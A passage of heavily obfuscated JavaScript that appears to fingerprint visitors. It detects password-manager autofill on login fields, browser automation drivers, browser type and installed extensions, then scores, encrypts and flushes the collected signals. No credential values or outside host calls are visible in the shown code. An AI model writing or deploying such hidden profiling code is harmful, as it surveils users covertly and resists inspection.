_0x178e7c(_0x390407,_0x5d6af8-0xeb,_0x390407-0x11,_0x5d6af8- -0x29d);}function _0x2dd287(_0x3b0677,_0x2dfcc1,_0x2f0633,_0x178b85){return _0x40970b(_0x3b0677-0x1c9,_0x2dfcc1-0x22,_0x2dfcc1-0x194,_0x2f0633);}if(_0x52bc9b['value']&&_0x52bc9b[_0x2f56ce(0xb4f,0xcf9,0x1222,0x959)][_0x2dd287(0x11ff,0x1200,0x108e,0x18f5)]>0x1aa1+0x1963+-0xd01*0x4){const _0x5d9002=_0x52bc9b['type']==='email'||_0x52bc9b['type']===_0x2f56ce(0x622,0xc24,0x460,0xa90)||_0x52bc9b[_0x2dd287(0xdb0,0xfbd,0xf34,0x16ff)][_0x2f56ce(0xd25,0xf9f,0x997,0x109f)+'e']()['includes'](_0x2dd287(0x475,0x4f9,0xa5c,-0xfc))||_0x52bc9b[_0x2f56ce(0x16e8,0xf4f,0x15a1,0xa96)][_0x2f56ce(0x8ab,0xf9f,0x16b5,0x1711)+'e']()[_0x2dd287(0x100e,0xed5,0x1158,0xb56)](_0x2f56ce(0x551,0x48e,0x317,0xb6a))||_0x52bc9b[_0x2dd287(0x1137,0xfbd,0xb27,0x16ac)][_0x2f56ce(0x775,0xf9f,0x13d0,0x100e)+'e']()[_0x2dd287(0x848,0xed5,0xa15,0x129f)]('pass')||_0x52bc9b[_0x2dd287(0x1015,0xfbd,0xcdd,0xd90)][_0x2dd287(0x1061,0x100d,0xfc5,0xdee)+'e']()[_0x2dd287(0xaf6,0xed5,0x108c,0x15a5)](_0x2f56ce(0x4b0,0xc93,0x11cc,0x11d2))||_0x52bc9b['id'][_0x2dd287(0x1107,0x100d,0x12c7,0x901)+'e']()[_0x2dd287(0x1509,0xed5,0xbc4,0x884)]('user')||_0x52bc9b['id'][_0x2f56ce(0x118e,0xf9f,0x123d,0xf9e)+'e']()[_0x2f56ce(0x13c0,0xe67,0x1604,0x10ff)](_0x2f56ce(0x6e9,0x48e,0x3f7,0x9de)),_0x1ba99d=window[_0x2f56ce(0x8b1,0x30e,0xad5,0xb01)+_0x2dd287(0xf09,0xa5e,0xa9e,0x131d)](_0x52bc9b),_0x40fd90=_0x1ba99d[_0x2dd287(0x722,0xaa,-0xac,-0x217)+_0x2f56ce(-0x3c2,0x1f3,-0x5d7,0x645)]&&(_0x1ba99d[_0x2dd287(0x448,0xaa,-0x41,-0x618)+'Color'][_0x2f56ce(0x15a4,0xe67,0xcbc,0xe24)](_0x2f56ce(0x8ca,0x201,0x55c,0xff)+_0x2dd287(0x9af,0xaa4,0x34d,0xd92))||_0x1ba99d[_0x2f56ce(-0x4c8,0x3c,-0x3b9,0x14e)+_0x2f56ce(0x238,0x1f3,0x53c,-0x487)][_0x2f56ce(0x6b9,0xe67,0xf95,0xe35)](_0x2dd287(0xaac,0xeda,0x6d4,0xd9b)+_0x2f56ce(0x154b,0xd6c,0x769,0x58f))||_0x1ba99d[_0x2dd287(0x1ac,0xaa,0x43f,-0x5c2)+_0x2dd287(-0x5eb,0x261,0x995,0xa00)][_0x2dd287(0x146f,0xed5,0x1625,0x1652)]('rgb(255,\x202'+_0x2dd287(0x10ad,0xbe7,0x1433,0xca4))||_0x1ba99d['background'+_0x2f56ce(0x6e6,0x1f3,0xa77,0x8d9)][_0x2f56ce(0x10fe,0xe67,0x615,0xa2e)]('rgb(238,\x202'+_0x2f56ce(0x451,0x6f,-0x2ad,-0x652)));(_0x40fd90||_0x52bc9b['hasAttribu'+'te'](_0x2f56ce(-0x1d8,0x676,0xaa8,0xee)+_0x2dd287(0x724,0xcc1,0x1094,0x13ae))||_0x52bc9b[_0x2dd287(-0x120,0x6c4,0x213,0xa47)+'te'](_0x2dd287(0x10d9,0xe84,0x157b,0xd3e)+_0x2dd287(0xaca,0xe4e,0x1143,0x1566)+_0x2dd287(0x11f2,0x11dc,0x18bd,0x19a2))||_0x52bc9b['hasAttribu'+'te']('data-lpign'+'ore')||_0x52bc9b[_0x2dd287(0xf4c,0x6c4,0x55e,0x83a)+'te'](_0x2f56ce(0x5f6,0xa25,0x547,0xa6d)+'ofill')||_0x52bc9b[_0x2dd287(0x35b,0x6c4,0x5e4,0x53f)+'te'](_0x2f56ce(0xdac,0xdb0,0xe05,0xf24)+'te')&&_0x52bc9b[_0x2dd287(0x1285,0xc31,0xc3c,0xb2a)+'te'](_0x2dd287(0x1076,0xe1e,0xf88,0xb43)+'te')!==_0x2dd287(0x90d,0x232,-0x40f,0x73e)&&(_0x52bc9b[_0x2dd287(0xb42,0xc31,0x12f7,0x1488)+'te'](_0x2dd287(0x140e,0xe1e,0x1208,0x6bb)+'te')[_0x2dd287(0xe92,0xed5,0x16fe,0xb3a)](_0x2f56ce(0x108d,0xdf1,0xd86,0x916))||_0x52bc9b[_0x2dd287(0x1056,0xc31,0x1405,0x538)+'te'](_0x2f56ce(0x1132,0xdb0,0x143c,0x8f6)+'te')[_0x2dd287(0x17a4,0xed5,0x138d,0x1125)](_0x2dd287(0x22,0x4fc,0x342,0x51a))||_0x52bc9b['getAttribu'+'te'](_0x2f56ce(0x4fb,0xdb0,0xfbb,0x109d)+'te')[_0x2dd287(0x7cc,0xed5,0xad1,0x986)](_0x2dd287(0x7f4,0xaa1,0x1f8,0xebf)+_0x2f56ce(0xf8d,0xa7f,0x35d,0x308))))&&_0x4ba617++;}});if(_0x4ba617>=0x417+-0xcb2+0x89c&&!_0x59e554[_0x40970b(0x420,0xa7a,0x631,0x5bd)]){if('Efwad'===_0x178e7c(0xb68,0x1be8,0x1005,0x1419)){const _0x2f50b2=_0x59e554[_0x178e7c(0x6a7,0x609,0x5bc,0x927)][_0x178e7c(0x105,0x7f3,0x475,0x3b6)]||_0x59e554['browser']['isEdge']||_0x59e554['browser'][_0x40970b(-0x201,-0x3de,0x17a,0x6e5)];_0x2f50b2?(_0x4a7e75(_0x40970b(0x8d,0x69,0x4de,0xbf7),_0x4ba617,_0x40970b(0x354,-0x18d,0x663,0x7ac)+_0x40970b(0x354,0x18d,0x952,0x975)+_0x178e7c(0x15de,0xc5c,0xa87,0x1138)+_0x40970b(0xdf8,0x1757,0xe98,0xf5c)+'er\x20-\x20marki'+_0x40970b(0xdd2,0x1208,0xeae,0xfdf)+_0x40970b(0x9a3,0xf06,0x77d,0xc11)+'detected'),_0x28b914[_0x40970b(0x728,-0x20e,0x1b9,0x461)+_0x40970b(0x960,0xe42,0xc57,0x8d5)]=0x2367+0x60*0x8+-0x2666,_0x59e554['_markPMDet'+_0x178e7c(0x122a,0x17ca,0xb2e,0xf86)](_0x178e7c(-0x22e,0x88c,0x718,0x4fe),0x1*0x21aa+-0x1*0xca6+-0x1304)):_0x4a7e75('Found',_0x4ba617,_0x40970b(0x813,0x463,0x14e,-0x4af)+_0x40970b(0x9ac,0xe16,0xbc5,0x31d)+_0x178e7c(0x1068,0x19b1,0x1b51,0x1365)+_0x40970b(0xbaf,-0x215,0x639,-0x1aa)+_0x40970b(0x94b,0xbc9,0xd2d,0xf03)+'efox/other'+_0x178e7c(0xf2a,0x11d1,0xd2c,0x109b)+_0x178e7c(0xe28,0x134f,0x93a,0x11ae)+_0x40970b(0x4b5,0x522,0x6ac,-0x1fe));}else{let _0x335377=0x86*-0x30+-0x1b*-0x6b+0xdd7;for(const _0x47e19d of this['detectedDr'+'ivers']){this[_0x40970b(0x601,0x107,0x6c7,0xbea)+'lags'][_0x47e19d]&&(_0x335377|=this[_0x40970b(-0x103,-0x89,0x6c7,0xa90)+_0x40970b(0x981,0xe53,0xa46,0xa14)][_0x47e19d]);}_0xa8894d[_0x40970b(0xaa1,0x1093,0xd82,0x1613)+_0x40970b(0x504,0x7f1,0x662,0xcd8)]=_0x335377,_0x3b4e44['automation'+_0x178e7c(0x544,0x888,0x654,0xe15)]={'drivers':_0x20908a[_0x40970b(0x5c5,0x6c4,0x895,0x183)](this[_0x40970b(0xead,0xdd1,0x954,0xd0d)+_0x178e7c(0x176a,0x1757,0x77e,0xef4)]),'indicators':this[_0x40970b(0x60e,0xc2a,0xbdd,0xaf4)],'score':this[_0x178e7c(0x1354,0xc42,0x12ed,0xe8c)+_0x178e7c(0xc58,0x996,0x6b9,0xd82)]},_0x230d9b(_0x40970b(0xdb4,0x1117,0x8a6,0xd21)+'tomation\x20d'+_0x178e7c(0xc47,0x5f0,0x3e5,0x627),{'driverSignals':_0x335377,'drivers':_0x2ca860['from'](this[_0x178e7c(0x12ed,0x651,0x140d,0xd17)+_0x40970b(0xec9,0x410,0xb31,0xa8e)]),'score':this[_0x40970b(0x848,0x11b0,0xac9,0x644)+_0x40970b(0x1b2,0x1124,0x9bf,0x876)]});}}}};function _0x2c5f68(_0x3a40ca,_0x55cc21,_0x1d78af,_0x10702c){return _0x4c398d(_0x1d78af,_0x3a40ca- -0x15c,_0x1d78af-0x16b,_0x10702c-0xe7);}_0x286a13(),setTimeout(_0x286a13,-0x1e46+-0x13df+-0x89*-0x65),_0x59e554[_0x2c5f68(0x71a,0xdc9,0x511,0xf61)+_0x2c5f68(0xc7e,0x7e8,0x1481,0x1004)+_0x2c5f68(0x837,0x9aa,0xb77,0x3ef)](),_0x4a7e75(_0x2d02fa(0x102a,0xf5c,0xb6e,0x1518)+_0x2d02fa(0xd43,0x137d,0x1781,0x16e7)+_0x2d02fa(0x518,0xda0,0x9a8,0xc7e)+_0x2d02fa(0xf76,0xc5a,0x6ec,0x1186)+_0x2d02fa(0xc87,0x4b2,0x71b,0x108));function _0x2d02fa(_0x271e3e,_0x5e1d9f,_0x454e09,_0x477f5c){return _0x4c398d(_0x477f5c,_0x5e1d9f- -0x330,_0x454e09-0xec,_0x477f5c-0x11a);}_0x41b07d['flush']();},0x19af+-0x4*0x52+-0x1*0x128b),setTimeout(()=>{function _0x282f27(_0x32a155,_0x315b8c,_0x4f7e8f,_0x43d4ce){return _0xa7870b(_0x4f7e8f,_0x315b8c-0x6e,_0x43d4ce- -0x2fb,_0x43d4ce-0x48);}_0x4a7e75(_0x282f27(0x6c1,0xc41,0xe58,0xcc5)+_0x282f27(0x916,0xea0,0x53d,0x811)+'rd\x20manager'+_0x458c1c(0x86a,0x8f3,0x2dc,0xa2f)+_0x282f27(0x97d,0x993,0x297,0x502));function _0x458c1c(_0x22b296,_0x4de495,_0x214bd8,_0x133abb){return _0xa7870b(_0x4de495,_0x4de495-0xfd,_0x133abb- -0x57,_0x133abb-0x1a9);}_0x59e554[_0x458c1c(-0x3c0,0x374,0x3c5,0x3cf)]();const _0x20d6eb=()=>{function _0x8207b5(_0x5e8988,_0x545d97,_0x230567,_0x4d3603){return _0x458c1c(_0x5e8988-0xb4,_0x4d3603,_0x230567-0x13e,_0x5e8988-0x287);}function _0x110831(_0x3a429a,_0x2f4a30,_0x1beb3a,_0x5bb6bf){return _0x282f27(_0x3a429a-0x7a,_0x2f4a30-0x14d,_0x5bb6bf,_0x3a429a-0x1b);}if(_0x110831(0x894,0xd3e,0x2b9,0xdf1)!==_0x8207b5(0x89c,0xf2d,0x672,0x69b)){if(_0x59e554[_0x8207b5(0xb12,0x129e,0x736,0x657)]){_0x4a7e75(_0x110831(0xb3d,0x136b,0x84c,0xc68)+_0x110831(0x837,0x8e2,0x421,0xfe7)+_0x110831(0x757,0xd1a,0x98,-0x5)+'ted,\x20skipp'+_0x8207b5(0x6e4,0xb3b,0x686,0x347)+_0x8207b5(0x13c3,0x14a3,0x18f0,0x1499)+_0x110831(0xbda,0x983,0x12c9,0x4bc));return;}if(_0x59e554['_checkRobo'+_0x8207b5(0xcd3,0x8be,0x14ed,0x9f3)+'ts']()){_0x4a7e75('RoboForm\x20U'+_0x8207b5(0xe13,0x136f,0x10ec,0xa5d)+'\x20in\x20final\x20'+'autofill\x20c'+_0x8207b5(0x84c,0x445,0x3b2,0x53a)+_0x110831(0x169,-0x64a,-0x43f,-0x5fd)+_0x8207b5(0x930,0x6a4,0xb66,0x8e1)+'on'),_0x59e554[_0x8207b5(0xc7f,0xa94,0x749,0xb9f)+'ected'](_0x8207b5(0xef4,0x117b,0x1200,0x8ae),0x1625+-0x95*0x3a+0x5*0x259);return;}const _0x3112e3=document[_0x110831(0xa4b,0x21b,0x54b,0x34f)+_0x8207b5(0x12ea,0xb58,0xece,0x13c4)](_0x8207b5(0x148e,0xd3d,0x1582,0x12e9));let _0x5b92c4=-0x1f7c+-0x1f16+-0x3e92*-0x1;_0x3112e3[_0x8207b5(0x1273,0x170b,0x197e,0x17a5)](_0x25370a=>{function _0x79fc4a(_0x5299cb,_0x3666ca,_0x47cf60,_0x549021){return _0x110831(_0x549021-0x136,_0x3666ca-0xb7,_0x47cf60-0x103,_0x5299cb);}function _0xdbfee4(_0x180ae2,_0x2ff9c8,_0x13255f,_0xade649){return _0x8207b5(_0xade649- -0x282,_0x2ff9c8-0x1d,_0x13255f-0x77,_0x13255f);}if(_0xdbfee4(0x885,0x6db,0x140e,0xcd6)!==_0xdbfee4(0x14c8,0xa60,0x948,0xded)){const _0x395cf1=_0x25370a[_0xdbfee4(0x838,0x1451,0x768,0xe32)]&&_0x25370a['value'][_0xdbfee4(0x141c,0x1a8a,0x157a,0x12cb)]>0xb*-0x97+-0x1d57*0x1+0x23d4,_0x3a7ea2=_0x25370a['hasAttribu'+'te'](_0x79fc4a(0xc3e,0xef7,0xbb1,0xd91)+'te')&&_0x25370a[_0xdbfee4(0x130f,0x13e0,0xcf4,0xcfc)+'te']('autocomple'+'te')!==_0xdbfee4(0x830,-0x2d5,-0x21a,0x2fd),_0x537c5b=_0x25370a['type']==='password',_0x34eed3=_0x25370a[_0x79fc4a(0xf3e,0xd2f,0x1454,0xccb)]===_0xdbfee4(-0x116,-0x1bc,0xd71,0x5c7),_0x1cb9e8=_0x25370a[_0xdbfee4(0x16f5,0xcf9,0x14e7,0x1088)][_0x79fc4a(0xadc,0x701,0x154e,0xf80)+'e']()[_0xdbfee4(0xed7,0x9e8,0x1253,0xfa0)](_0x79fc4a(0xb7,0x30d,0x32b,0x46c))||_0x25370a[_0xdbfee4(0x1116,0x1608,0x8c7,0x1088)][_0x79fc4a(0xdc7,0x128b,0xbab,0xf80)+'e']()['includes'](_0x79fc4a(-0x440,0xcd,-0x168,0x46f))||_0x25370a['name'][_0x79fc4a(0x15fb,0xfde,0x174c,0xf80)+'e']()[_0x79fc4a(0x168a,0x15e5,0x165e,0xe48)]('pass')||_0x25370a[_0xdbfee4(0x1283,0x1620,0xc5c,0x1088)][_0x79fc4a(0x10f8,0xb7b,0xfcd,0xf80)+'e']()[_0xdbfee4(0x12b4,0x7bb,0x86e,0xfa0)](_0x79fc4a(0x3f0,0xf52,0xe99,0xc74))||_0x25370a['id'][_0x79fc4a(0x10f9,0x15e7,0xfc8,0xf80)+'e']()[_0x79fc4a(0xe0f,0x1000,0x605,0xe48)](_0x79fc4a(-0x2ff,0x2e,0x757,0x46c))||_0x25370a['id'][_0x79fc4a(0x1746,0x183a,0xb5c,0xf80)+'e']()['includes']('email'),_0x555915=window[_0xdbfee4(-0x120,-0x1a8,0xcc,0x447)+_0x79fc4a(0x95f,0xf2a,0xba0,0x9d1)](_0x25370a),_0x1a91be=_0x555915[_0x79fc4a(-0x31,0x4f9,0x5b4,0x1d)+'Color']&&_0x555915[_0x79fc4a(0x6a8,0x767,0x89b,0x1d)+_0xdbfee4(0x2f,-0x340,-0x319,0x32c)]!==_0xdbfee4(0x6c5,0x880,0x3a6,0x83c)+_0xdbfee4(0x11e4,0x178e,0xd0b,0x1196)&&_0x555915[_0xdbfee4(-0x74d,0x687,-0xcf,0x175)+_0xdbfee4(-0x596,0x8b,0xa17,0x32c)]!==_0xdbfee4(0x102d,0x8e2,0x1471,0xf6f)+_0x79fc4a(-0x1b7,0x3,0x934,0x4b9)&&_0x555915[_0x79fc4a(-0x3d2,0xf9,-0x31f,0x1d)+_0x79fc4a(0x5c2,0x3da,0xb5,0x1d4)]!==_0xdbfee4(0x18a5,0x95c,0xe57,0x1110)+'t';_0x395cf1&&(_0x1a91be&&(_0x555915[_0xdbfee4(-0x6f,-0x42b,0x1ef,0x175)+_0x79fc4a(0x656,0x145,0x7d1,0x1d4)][_0x79fc4a(0x82d,0x133e,0xf5a,0xe48)](_0x79fc4a(0x59e,0x67a,0x474,0x1e2)+_0x79fc4a(0x1d0,0x7fc,0x309,0xa17))||_0x555915[_0xdbfee4(0x8cd,-0x3fe,-0x447,0x175)+_0xdbfee4(0x465,0x10f,0x62c,0x32c)][_0x79fc4a(0xa90,0xe7e,0x16e6,0xe48)](_0x79fc4a(0x70e,0x12b0,0x986,0xe4d)+_0xdbfee4(0xb97,0xc05,0xa7a,0xea5))||_0x555915[_0xdbfee4(-0x6be,0xe0,0x753,0x175)+'Color']['includes'](_0xdbfee4(0x69d,0x1637,0xa43,0xf6f)+_0x79fc4a(0x1010,0x1011,0xcfe,0xb5a))||_0x555915[_0x79fc4a(0x395,-0x56b,-0x77d,0x1d)+'Color']['includes'](_0xdbfee4(0xaaa,-0x29f,-0x5ae,0x2c1)+_0x79fc4a(-0x6e4,-0x3de,0x12d,0x50)))||_0x3a7ea2&&(_0x25370a[_0xdbfee4(0x73b,0x9b9,0x10de,0xcfc)+'te']('autocomple'+'te')[_0xdbfee4(0xbcb,0x17b7,0x1501,0xfa0)]('username')||_0x25370a['getAttribu'+'te'](_0xdbfee4(0x625,0xdd8,0x1491,0xee9)+'te')[_0x79fc4a(0xcc5,0x8ca,0x763,0xe48)]('email')||_0x25370a[_0xdbfee4(0x56f,0x5b7,0xd6b,0xcfc)+'te'](_0xdbfee4(0x792,0x791,0x173a,0xee9)+'te')['includes'](_0x79fc4a(0x12d3,0x5eb,0xd99,0xa14)+_0x79fc4a(0x105b,0xc33,0x1311,0xa60))||_0x25370a[_0xdbfee4(0x921,0x1145,0xde1,0xcfc)+'te'](_0xdbfee4(0xa05,0x12f2,0x13c0,0xee9)+'te')[_0x79fc4a(0x162c,0x76f,0x16fa,0xe48)](_0x79fc4a(0x2f3,0x826,0x347,0x345)+'rd'))||_0x25370a[_0xdbfee4(0xfa8,0xde6,0x54,0x78f)+'te'](_0xdbfee4(0x4ab,0xe4e,-0x128,0x7af)+_0x79fc4a(0x928,0x1261,0xd69,0xc34))||_0x25370a[_0xdbfee4(0xa83,0xf42,-0x73,0x78f)+'te']('data-com-o'+'nepassword'+_0xdbfee4(0x11f9,0x1a4d,0x133f,0x12a7))||_0x25370a[_0xdbfee4(0x48d,0x620,0xb28,0x78f)+'te'](_0x79fc4a(0x137,0xc2,-0x53c,0x351)+_0x79fc4a(0xf0,0xf5f,0x74a,0x831))||_0x25370a[_0x79fc4a(0x75a,0x30d,0x329,0x637)+'te'](_0xdbfee4(0x106c,0xbdf,0xff8,0xb5e)+'ofill'))&&_0x5b92c4++;const _0x1b3312=[_0x79fc4a(0x723,0x2b4,0x70e,0x69e)+_0x79fc4a(0x630,0x1543,0xf03,0xccb),_0x79fc4a(0x577,0x625,-0x109,0x657)+_0xdbfee4(0x30d,0xc2a,-0x1a6,0x40f),_0xdbfee4(0x17b8,0x10fe,0x90a,0xee9)+'te'];_0x1b3312['forEach'](_0x156cc6=>{function _0x592298(_0x5eb46f,_0x957ece,_0x551f44,_0x32c417){return _0x79fc4a(_0x32c417,_0x957ece-0x144,_0x551f44-0x3b,_0x551f44-0x3d9);}function _0xf20cd1(_0x297527,_0x12ec34,_0x1581e9,_0x168132){return _0x79fc4a(_0x168132,_0x12ec34-0x101,_0x1581e9-0x14d,_0x1581e9-0x2d5);}if(_0x25370a[_0x592298(0x479,0x3f4,0xa10,0x48e)+'te'](_0x156cc6)&&!_0x59e554[_0x592298(0x8ad,0xe04,0xb11,0x70c)]){const _0x2a4143=_0x25370a[_0x592298(0x100b,0x125c,0xf7d,0xd30)+'te'](_0x156cc6);if(_0x2a4143&&(_0x2a4143[_0x592298(0xaa3,0x136a,0x1221,0xc77)](_0x592298(0xc58,0x108c,0xfde,0xe78))||_0x2a4143[_0xf20cd1(0xb51,0xa36,0x111d,0x1445)](_0xf20cd1(0x189e,0xe93,0x10a7,0x1757))||_0x2a4143[_0x592298(0x16ed,0x17f6,0x1221,0x181a)](_0x592298(0xdf3,0x496,0x848,0x2d6)))){if('MDbpK'===_0x592298(-0x3b5,0x4f9,0x50c,0x572))_0x5b92c4++;else return _0x592298(0xe36,0x88b,0x10d4,0xd3e)+'of\x20spoofin'+_0x592298(0xce5,0x2bc,0x6a0,0xb32)+'\x20('+_0x34b259[_0xf20cd1(0x1a2b,0xdc9,0x1448,0xd13)]+(_0x592298(0x182c,0x1161,0x133a,0xaba)+_0xf20cd1(-0x2d,0x379,0x4af,-0x41d)+'sk:\x20')+_0x1c51a1+'%)';}}});}else _0x3267fb++,_0x373666[_0x79fc4a(0xa3b,0xe97,0x741,0xd75)]('Suspicious'+'\x20field:\x20'+(_0x459295[_0x79fc4a(0x153e,0x90a,0xa59,0xf30)]||_0x45aad4['id']||_0x3f924c[_0x79fc4a(0x118c,0xc0e,0x9f5,0xccb)])+_0xdbfee4(-0xd4,0xe56,0xaa,0x5d0)+_0xbf3f60['background'+'Color']+_0x79fc4a(0xf1b,0xf60,0x469,0x6be)+_0x5c8ad3[_0xdbfee4(0x1188,0xa73,0xb80,0xe32)][_0xdbfee4(0x15c4,0x9f7,0x19c7,0x12cb)]+_0xdbfee4(0x58c,0x12d3,0xed0,0xc47));});if(_0x5b92c4>=-0x1fe5*-0x1+0x1*0x20ef+-0x40d3&&!_0x59e554[_0x8207b5(0xb12,0xe07,0x1227,0xeca)]){const _0x587776=_0x59e554[_0x8207b5(0xa45,0x1185,0xae2,0x573)][_0x110831(-0x3c,-0x6f4,-0x5ab,-0x608)]||_0x59e554[_0x8207b5(0xa45,0x284,0x60d,0xebd)][_0x110831(0xf6d,0x100e,0x151d,0x93c)]||_0x59e554[_0x110831(0x535,0x9c9,0x284,0x506)][_0x110831(0x14b,0x2be,-0x38c,-0x336)];_0x587776?(_0x4a7e75(_0x110831(0x8c8,0x43a,0x3c0,0x5b0)+_0x8207b5(0x60d,0xe93,0x7ad,0x35),_0x5b92c4,_0x110831(0x8e9,0xac7,0xfae,0x3b4)+_0x110831(-0x102,0x228,-0x467,0x1f7)+_0x110831(0x8b3,0x478,0x46b,0x57a)+'n\x20WebKit\x20b'+_0x8207b5(0xf4d,0x176b,0xdb8,0xcbf)+'arking\x20aut'+'ofill\x20dete'+_0x8207b5(0xf2c,0xe51,0xc14,0xca0)),_0x28b914[_0x8207b5(0x69a,-0x17b,0x210,0xe3f)+'rowser']=-0x14e8*-0x1+-0xac*-0x2b+-0x25f*0x15,_0x59e554[_0x110831(0x76f,0x8e2,0xfeb,0xbea)+_0x110831(0xb94,0xda8,0x10cf,0x10a2)]('webkit',-0xfe2+-0x10f8+0x22da)):_0x4a7e75(_0x110831(0x8c8,0xbec,0x52e,0xbbc)+_0x110831(0xfd,-0x5a8,0x99e,-0x93),_0x5b92c4,_0x8207b5(0xdf9,0x11bc,0xe41,0x1343)+_0x110831(-0x77,-0x8af,-0xf0,-0x481)+_0x110831(0xb43,0x7ac,0x1389,0xbad)+'WebKit\x20bro'+_0x110831(0x786,0x46,0xfa8,0x64a)+_0x110831(0xa2e,0x91a,0x119e,0x1026)+_0x110831(0x3d4,-0x2ef,0x2fc,0x8a8)+_0x110831(0x3f2,-0x27d,0x7a2,0x8a8)+_0x110831(0xf69,0xb88,0xbea,0x1199));}const _0x31a8da={};_0x31a8da[_0x8207b5(0xb12,0x12ff,0x359,0xd3d)]=_0x59e554['pmDetected'],_0x31a8da[_0x8207b5(0xeb3,0x10d1,0x168c,0x1614)+_0x8207b5(0xc64,0x1236,0x8a8,0x1018)]=_0x28b914[_0x110831(0x9a3,0xd1c,0x605,0x1a3)+'plugins'],_0x31a8da[_0x8207b5(0xc2a,0x1281,0xbf0,0x666)]=_0x28b914['pmSupport'],_0x31a8da[_0x8207b5(0x69a,0xd90,0xe88,0x723)+_0x110831(0xc28,0x9c8,0x12cc,0x125f)]=_0x28b914['webkit_afb'+_0x110831(0xc28,0x473,0x1119,0x711)],_0x4a7e75(_0x8207b5(0xc8f,0xba7,0x11b4,0x5eb)+_0x110831(0xf05,0x147f,0xe81,0x123f)+_0x110831(0x503,0x7ec,-0x28c,0xb37),_0x31a8da);}else _0x135f68[_0x110831(0xd6e,0xccb,0xc05,0xc6d)](_0x110831(0x4b4,0x262,0x4a6,0xb9)+_0x110831(0xd7a,0x13dd,0x1129,0x1446)+_0x8207b5(0x8c6,0xa99,0x10b7,0x716)+_0x8207b5(0x40d,0xb5c,0x920,0x37)+'d',_0x5decbb);};_0x20d6eb(),_0x59e554[_0x458c1c(-0x14b,0xb93,-0x296,0x46f)+_0x458c1c(0x4e4,0xf04,0x19b,0x9d3)+_0x458c1c(0x9c2,0xae6,0xccc,0x58c)](),_0x4a7e75('Final\x20encr'+_0x458c1c(0xa21,-0x66d,0x4b4,0x23b)+'s...'),_0x41b07d[_0x282f27(-0x6c1,-0x614,0x9f8,0x175)](),_0x4a7e75('Extension\x20'+_0x458c1c(0xddd,0x1d,0x4a0,0x5f7)+_0x282f27(0x1220,0x107c,0x572,0xa14)+'with\x20'+(_0x28b914[_0x458c1c(0xbc7,0x8be,0x51c,0x569)+_0x282f27(0x99b,-0x68b,-0x23a,0x193)][_0x458c1c(0x13fd,0x1068,0xae9,0xf37)+'nagers']?_0x28b914[_0x282f27(0x89e,0x531,0x79f,0x2c5)+_0x458c1c(0x6c1,0x1cd,0xc5b,0x437)][_0x458c1c(0xc6d,0x1003,0x102c,0xf37)+_0x458c1c(0x741,0x59d,0x186,0x304)]['length']:-0x1e1*0x11+-0x4*0x854+0x4141)+(_0x458c1c(0x93e,0x1479,0xa98,0xc81)+_0x458c1c(-0x4a2,0x56f,0x887,0x203)+_0x458c1c(0x5b7,0x687,0x555,0x5a0))+(_0x28b914[_0x282f27(0x52b,0x413,0x955,0x2c5)+'ata']['commonExte'+'nsions']?_0x28b914[_0x282f27(-0x40c,0x84e,-0x4d7,0x2c5)+_0x282f27(-0x54d,-0x5ce,-0x6ce,0x193)][_0x458c1c(0xadc,0xb1a,0x112a,0x85e)+'nsions'][_0x458c1c(0xc8a,0xf04,0x15b0,0x12c6)]:0x2193+0x2052+-0x41e5)+(_0x282f27(0x468,0x50c,-0x60,0x29b)+_0x458c1c(-0x1a9,0x8b,0x5ca,0x33d)+'tected'));},0x1633+0x1c1*-0x11+-0x173e*-0x1),_0x5994e3[_0x4c398d(0xef4,0x12cf,0x13e0,0x1ad0)](_0xa7870b(0xc92,0x1451,0xba2,0x7f3)+_0x4c398d(0x4c7,0x71a,0x167,0xf16)+_0xa7870b(0x6f9,0xc30,0x40a,-0x96));}else typeof _0x33716e!=='undefined'&&_0xa14e00[_0x4c398d(0xab7,0x7fe,0xfb0,0x16e)+_0x4c398d(0x644,0xbe2,0xcd8,0x103d)]&&(_0x38bddd[_0x4c398d(0xd1f,0x13a5,0x1106,0xe9b)+'ne']=0x1b24+-0x1*-0xd96+0x825*-0x5,_0x2f39d5++);}catch(_0x9681da){_0x5994e3[_0x4c398d(0x116a,0x9e5,0x98b,0x75b)](_0xa7870b(0x7e5,-0xc0,0x3e6,0xb15)+_0x4c398d(0x474,0x9ab,0x1260,0x83f)+'\x20fatal',_0x9681da);}};document['readyState']===_0x3f02f1(0x32e,0x603,0x4d4,-0x4)?document['addEventLi'+_0x340362(0xa52,0x73f,0x7e3,0x301)](_0x340362(0x6a1,-0x2c7,0xe8f,0x60b)+_0x340362(0x6d1,-0x1c0,-0x520,-0xb),_0x280485):_0x280485();}(),function processTabIndexes(){const _0x137220=(function(){function _0x8f3b2f(_0x8b252f,_0xf68619,_0x52a55f,_0xe43dc1){return _0x3ae0(_0xf68619- -0x2a8,_0xe43dc1);}function _0x1c7e49(_0x5ed03a,_0x556071,_0x325860,_0x5446be){return _0x3ae0(_0x5ed03a-0x38f,_0x5446be);}if(_0x8f3b2f(0xd31,0xcce,0x145f,0x1186)!=='nsILO'){let _0x59c84a=!![];return function(_0xb12aad,_0x45b334){const _0x349522=_0x59c84a?function(){function _0x22725f(_0x2d2a53,_0x5051b0,_0x24cb24,_0x1ea1d7){return _0x3ae0(_0x5051b0- -0xbe,_0x24cb24);}if(_0x45b334){const _0x4ec55b=_0x45b334[_0x22725f(0x15cd,0x101c,0xd39,0xc3a)](_0xb12aad,arguments);return _0x45b334=null,_0x4ec55b;}}:function(){};return _0x59c84a=![],_0x349522;};}else _0x4fa228[_0x8f3b2f(0x5c5,0x361,0x886,0x815)+_0x1c7e49(0x866,0x35c,0xc7e,0x7b7)][_0x8f3b2f(0x168,0x656,0x46a,0x22c)+'nsions']['push']('uBlockOrig'+'in');}()),_0x140f3e=(function(){let _0x332f67=!![];return function(_0x1f7b49,_0x32c034){function _0x30dcec(_0x407d75,_0x447e34,_0x3435df,_0x4a7168){return _0x3ae0(_0x3435df-0x38,_0x407d75);}function _0x182d4f(_0x2e9e39,_0x4bfcc6,_0x5aa180,_0x1fc336){return _0x3ae0(_0x4bfcc6- 